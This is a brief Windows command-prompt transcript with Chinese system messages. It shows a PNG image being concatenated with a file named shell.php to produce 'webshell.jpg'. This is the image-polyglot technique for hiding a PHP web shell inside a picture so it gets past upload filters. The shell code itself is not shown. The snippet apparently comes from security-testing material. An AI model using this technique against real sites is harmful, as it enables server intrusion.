 C:\Users\sx\Desktop>cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\sx\Desktop>copy 1.png/b + shell.php/a webshell.jpg
1.png
shell.php
已复制         1 个文件。
C:\Users\sx\Desktop>